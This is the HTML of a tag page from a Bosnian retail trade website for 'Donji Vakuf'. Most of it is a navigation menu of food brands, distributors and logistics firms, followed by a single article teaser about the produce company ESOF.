			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12253"><a href="https://www.kras.hr/hr/proizvodi/bomboni/ki-ki">Kiki</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12254"><a href="https://www.kras.hr/hr/proizvodi/bomboni/pepermint">Pepermint</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12255"><a href="https://www.mms.com/en-gb/">m&#038;m&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12256"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/negro/">Negro</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12257"><a href="https://int.pez.com/en/Company/PEZ-the-company">Pez</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12258"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/karamele/lesnik-karamela.html">Pionir Karamela</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12259"><a href="https://www.podravka.hr/brand/sumi/">Šumi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12226"><a href="https://instore.ba/category/impulsni-bomboni-i-zvakace-gume/">Impulsni bomboni i žvakaće gume</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12260"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Airwaves</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12261"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Orbit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12262"><a href="https://www.cedevita.com/ba/proizvodi/bomboni">Cedevita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12265"><a href="https://www.tictac.com/us/en/">TicTac</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12263"><a href="https://www.mondelezinternational.com/Our-Brands/Halls">Halls</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12264"><a href="https://us.mentos.com/">Mentos</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12224"><a href="https://instore.ba/category/krem-namazi/">Krem namazi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12244"><a href="https://www.nutella.com/hr/hr/nutella-iznutra/nase-naslijede">Nutella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12245"><a href="http://www.maza.ba/">Maza</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12246"><a href="https://www.podravka.hr/proizvod/lino-lada-duo/">Lino Lada</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12247"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12248"><a href="http://www.belgidor.com/">Belgid&#8217;Or</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3426"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA JUHU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12205"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12203"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12200"><a href="https://www.podravka.hr/brand/fini-mini/">Fini-Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12197"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12198"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12199"><a href="https://www.nestle.ba/c">Začin C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12201"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12202"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12204"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Takovo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3428"><a href="https://instore.ba/category/proizvodnja/tjestenina/">TJESTENINE I RIŽA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12174"><a href="https://instore.ba/category/proizvodnja/tjestenina/">Tjestenina</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12176"><a href="https://klas.ba/tjestenine/">Klas</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12177"><a href="https://www.podravka.hr/proizvodi/zlato-polje/">Platno Polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12178"><a href="https://www.ggft.ae/arrighi">Arrighi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12179"><a href="https://www.barilla.com/hr-ba">Barilla</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12180"><a href="https://www.coly.ba/tjestenina-coly/">Coly</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12181"><a href="https://www.danubius.rs/">Danubius</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12182"><a href="https://filizmakarna.com.tr/">Filiz</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12183"><a href="https://pastagrande.co.za/inspiration/">Grande</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12184"><a href="https://heljdaeko.com/">Heljdaeko</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12185"><a href="https://ilpastaiomodica.it/">Ilpastaio</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12186"><a href="https://www.indomie.com/homepage">Indomie</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12187"><a href="https://ragusa.hr/proizvodi-ragusa.html">Paradiso</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12188"><a href="https://pastaricco.com/home-page/productsricco/">PastaRicco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12189"><a href="https://salcinovic.ba/proizvodi/">Salčinović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12190"><a href="https://www.sentella.rs/testenine/">Sentella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12191"><a href="https://www.mavi.ba/">Mavi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12175"><a href="https://instore.ba/category/riza/">Riža</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12195"><a href="https://www.podravka.hr/proizvodi/">Zlato polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12192"><a href="http://www.risovignola.it/en/products/originario-rice/">Originario Vignola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12193"><a href="https://www.risoscotti.it/">Scotti</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12194"><a href="https://www.bensoriginal.com/">Uncle Ben&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12196"><a href="https://www.bonito.ba/public/katalog/assets/books/bonito_katalog_proizvoda_WEB.pdf">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3430"><a href="https://instore.ba/category/proizvodnja/zacini/">ZAČINI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3638"><a href="https://www.kotanyi.com/hr/">Kotanyi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3639"><a href="https://www.vegeta.hr/hr/">Vegeta</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3640"><a href="http://sefo.ba/zacini/">Seti</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3641"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3642"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3643"><a href="http://brizbrcko.com/">Briz</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3644"><a href="https://www.nestle.ba/c-delikates-senf-%C4%8Da%C5%A1ica-100g">Zacin C</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3645"><a href="https://www.podravka.hr/proizvodi/fant/">Fant</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3646"><a href="https://www.franck.eu/hr/proizvodi/priprema-hrane/proizvod/zacini/">Franck zacini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3647"><a href="http://www.kolmix.ba/">Kolmix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3648"><a href="https://semberka.ba/">Semberka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3427"><a href="https://instore.ba/category/proizvodnja/sve-za-bebe/">SVE ZA BEBE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3431"><a href="https://instore.ba/category/proizvodnja/zdrava-hrana/">ZDRAVA HRANA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3397"><a href="https://instore.ba/category/marketing/">NOVO NA POLICI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3394"><a href="https://instore.ba/category/intervju/">IN Bus/IN/ess</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3393"><a href="https://instore.ba/category/edukacija/">EDUKACIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5267"><a href="http://www.fmcg-summit.ba">FMCG Retail SUMMIT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5269"><a href="/https://www.socialmediasummit.ba/">SOCIAL MEDA SUMMIT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3403"><a href="https://instore.ba/category/edukacija/dobar-domaci-proizvod/">PROIZVEDENO U BiH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5268"><a href="http://www.marketing-summit.ba">Sarajevo Marketing Summit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3405"><a href="https://instore.ba/category/edukacija/must-have/">MUST HAVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3399"><a href="https://instore.ba/category/tehnologija/">e Store</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3396"><a href="https://instore.ba/category/izdanja/">IZDANJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4269"><a href="https://instore.ba/category/iz-arhive/">IZ ARHIVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3401"><a href="https://instore.ba/category/distribucija/">DISTRIBUCIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3512"><a href="https://instore.ba/category/disribucija/">DISTRIBUTERI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3514"><a href="http://ataco-bih.com/">Ataco d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16187"><a target="_blank" href="https://binvest-po.com">Binvest d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3515"><a href="https://www.nelt.com/en/contact/bosnia-and-herzegovina/">Nelt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3516"><a href="http://www.mci.ba/">MCI d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3517"><a href="https://www.hercegovina.info/firme/dara-d-o-o-posuje-podrunica-sarajevo-407">Planet d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3531"><a href="https://www.orbico.ba/">ORBICO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3532"><a href="https://megamix.ba/bs">MEGAMIX D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3533"><a href="https://www.facebook.com/MepasSMT/">MEPAS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3535"><a href="https://ba.coca-colahellenic.com/">COCA COLA HBC B-H D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3536"><a href="https://www.frutis.ba/">FRUTIS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3534"><a href="http://boreas.ba/distribucija/">BOREAS D.O.O  POSUSJE</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3537"><a href="http://www.venera.ba/">VENERA DOO BANJA LUKA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3538"><a href="http://intercamp.ba/">INTERCAMP DOO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3539"><a href="http://www.dukat-bih.com/">DUKAT d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3540"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o. CITLUK</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3530"><a href="https://violeta.com/djelatnost/distribucija/">VIOLETA D.O.O. TOMISLAVGRAD</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3543"><a href="https://union-foods.com/">Union Foods d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3544"><a href="http://www.bilibrig.com/">Bili Brig d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3546"><a href="http://kreis.ba/bs/naslovna/">KREIS BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3545"><a href="http://bimal-group.com/brendovi/agragold/">AGRAGOLD &#8211; Bimal group.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3548"><a href="https://www.eurocompany99.com/">Eurocompany99 d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3547"><a href="http://www.pepsico.rs/sr/pocetna">MARBO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3549"><a href="https://silktradeshop.ba/">Silk Trade d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3555"><a href="https://www.ogimil.com/">OGIMIL D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3550"><a href="https://spanishmarket.ba/">SPANISH MARKET D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3556"><a href="http://lukas-nakic.com/">Lukas TP Nakić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3554"><a href="https://ba.ekapija.com/people/1723105/snjezana-balac-direktorica-firme-mega-trade-zivot-treba-svega-po-malo">MEGA TRADE system d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3551"><a href="https://www.barecommerce.ba/">Bare Commerce d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3552"><a href="https://frutelagroup.com/index.php?r=site%2Findex">Frutela Group d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3553"><a href="http://www.mik-company.com/">MIK Company d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3542"><a href="https://www.dzajic-commerce.com/">Džajić commerce d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3541"><a href="https://instore.ba/category/distribucija/">LOGISTIKA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3491"><a href="https://www.interlogistic.ba/ba/ba/">INTERLOGISTIC d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3492"><a href="https://aslogistics.ba/tag/as-logistics/">&#8220;AS Logistics&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://instore.ba/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://instore.ba/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Donji Vakuf</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Donji Vakuf</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/esof-optimalno-iskoristavaju-ogranicene-resurse-i-uzgajaju-zdravo-voce-i-povrce/"  rel="bookmark" class="td-image-wrap " title="ESOF: Optimalno iskorištavaju ograničene resurse i uzgajaju zdravo voće i povrće" ><img class="entry-thumb" src="[data-uri]" alt="" title="ESOF: Optimalno iskorištavaju ograničene resurse i uzgajaju zdravo voće i povrće" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/03/esof-donji-vakuf-u-ponudi-imamo-vise-od-40-razlicitih-asortimana-voca-i-povrca-4-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://instore.ba/category/domace/" class="td-post-category" >DOMAĆE</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/esof-optimalno-iskoristavaju-ogranicene-resurse-i-uzgajaju-zdravo-voce-i-povrce/"  rel="bookmark" title="ESOF: Optimalno iskorištavaju ograničene resurse i uzgajaju zdravo voće i povrće">ESOF: Optimalno iskorištavaju ograničene resurse i uzgajaju zdravo voće i povrće</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-23T12:07:03+00:00" >March 23, 2021</time></span>                            </div>


            <div class="td-excerpt">
                Jedan od najpoznatijih otkupljivača voća i povrća u Bosni i Hercegovini je firma &quot;ESOF doo&quot; iz Donjeg Vakufa. Osnovali su je 2013. godine Semin Bašić i Enver...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_3","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "3763";
block_tdi_3.header_color = "";
